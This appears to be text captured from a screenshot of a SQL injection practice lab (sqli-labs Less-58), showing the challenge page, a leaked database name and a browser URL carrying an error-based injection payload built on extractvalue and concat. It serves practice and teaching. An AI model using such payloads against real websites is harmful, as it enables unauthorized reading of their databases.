 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~challenges~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://192.168.75.133:8082/Less-58/?id=1'and+extractvalue(null,concat(0x7e,database(),0x7e))%23